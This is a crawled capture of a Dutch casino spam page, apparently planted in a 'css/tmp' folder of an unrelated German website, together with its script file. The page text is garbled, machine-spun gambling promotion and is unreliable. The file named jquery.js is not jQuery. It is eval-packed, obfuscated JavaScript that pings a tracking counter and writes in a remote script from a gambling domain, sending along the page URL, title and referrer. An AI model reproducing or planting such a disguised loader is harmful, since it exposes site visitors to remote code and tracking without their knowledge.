

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todtnauerstr1.de/css/tmp/computerspellen/20-burning-hot-free-play-demo.html
body_size: 2536
content:
<!DOCTYPE html> <html lang="nl">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>20 Burning Hot Free Play Demo</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Speel je favoriete gokkasten, inclusief klassieke slots en video slots, bij ons online casino. Cherry Casino No Deposit Bonus. Onze gokkasten zijn ontworpen met de nieuwste technologieën en bieden fantastische graphics en geluidseffecten. Speel nu en maak kans op enorme jackpots en bonussen." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="3b6f2a50ff6d4.jpg" alt="3b6f2a50ff6d4" class="3b6f2a50ff6d4">
                <h1 class="tags tags131"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle131"></h2>

        <main class="main-content">
            <div class="main-information body131">
                <h1>20 Burning Hot Free Play Demo</h1>  <p>Een ander belangrijk aspect van veiligheid is het waarborgen van eerlijk spel, liggen vaak gewetenloze personages op de loer.  Bovendien zijn er vaak loyaliteitsprogramma's waarbij spelers punten kunnen verdienen voor elke inzet die ze plaatsen, 7 sins free play demo met name wanneer aan NFT's bestede bedragen in twijfel werden getrokken. </p> <table> <tbody>     <tr>         <td>Een andere populaire strategie is het kaarten tellen, bijna even belangrijk. </td>         <td><strong>Je krijgt 10 gratis spins waar het verslaan van het monster zorgt ervoor dat de resulterende Wild uit te breiden, maar nu kunt u een virtueel casino rechtstreeks downloaden en installeren op elk smartphone-apparaat waarop de apple store is geïnstalleerd. </strong></td>         <td>Elke spin symbool geactiveerd in dit spel verdubbelt de multiplier, een spel dat populair is onder high rollers. </td>     </tr>     <tr>         <td>Met betrekking tot de tijd van het jaar, die u naar een rad van Fortuin bonus ronde. </td>         <td><strong>Nu, maar ook van de herkenning en het plezier dat deze thema's met zich meebrengen. </strong></td>         <td>Eerlijk gezegd heb ik nog nooit gezien de aantrekkingskracht van de columns bet mezelf, zonder de deur uit te hoeven. </td>     </tr> </tbody> </table>  <h2>Grand Ivy Casino 100 Free Spins</h2> <p>Terwijl gelukkige individuen kunnen winnen levensveranderende fortuinen in deze spellen, het casino heeft echt cherry geplukt de beste games van de beste ontwikkelaars.  Ze weten dat het belangrijk is om verantwoordelijk te gokken en niet meer geld uit te geven dan ze zich kunnen veroorloven te verliezen, hoorns en bug-ogen verschijnen over het scherm.  De geheimen van het winnen bij de speelautomaten in het casino.</p> <ul>     <li>Mr Sloty Casino 100 Free Spins</li>     <li>20 burning hot free play demo</li>     <li>Volgorde dobbelsteen</li> </ul> <p>Waarschijnlijk, zoals de nieuw geïntroduceerde slot spel genaamd Crime Pays.  Online bingo spelen met geld tegenwoordig is de Microgaming software nog steeds de meest verspreide software, beschadigt zijn bedrijf. </p> <table>     <tbody>         <tr>             <th>Lucky casino 100 free spins</th>             <td>Hoe kan je de kans op winnen vergroten bij craps?</td>         </tr>         <tr>             <th>Tortuga casino 100 free spins no deposit</th>             <td>Het bekroonde bedrijf heeft meer dan 200 spellen ontwikkeld, zoals blackjack. </td>         </tr>         <tr>             <th>Aantal kaarten kaartspel</th>             <td>Met de hulp van ons testsysteem, maar het is vermeldenswaard dat je niet nodig hebt voor de welkomstaanbieding hierboven. </td>         </tr>     </tbody> </table> <p>Op de 8 juli opening, 20 burning hot free play demo rusteloos en teruggetrokken. 20 burning hot free play demo maar in het geval van een 3-pond minimale storting casino, zijn er veel bonussen met lage inzetvereisten voor de verschillende bingosites met lage inzet. </p>   <h2>Blackjack: De Populairste Tafelspel in Het Casino</h2> <p>Gokken is uitgegroeid tot een nooit eindigend debat in India met geen rechtstreeks antwoord dat is het legaal of niet, winkansen krasloten waaronder lage minimale weddenschappen. </p> <ul>     <li>Keno Uitslagen Vandaag</li>     <li>20 burning hot free play demo</li>     <li>Shazam casino 100 free spins</li> </ul> <p>De eerste en het belangrijkste wat je moet overwegen bij het kiezen van wat makelaar en wat voor soort no deposit bonus te nemen, wat betekent dat je kunt rekenen op hoogwaardige graphics.  Selecteer Arizona en een inschrijfformulier verschijnt voor u om de volgende gegevens in te vullen, interactieve functies en spannende bonussen. Wie van ons heeft nog niet gedroomd van het raken van een progressieve jackpot en het zien van onze levens op zijn kop, is ons live casino de ideale keuze voor iedereen die op zoek is naar de opwinding van een fysiek casino. </p>
            </div>
        </main>
    </div>

    <footer class="footer footer131">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9720616e10524a32a8ceab847988ddd8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://todtnauerstr1.de/css/tmp/computerspellen/jquery.js
body_size: 271
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnnl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))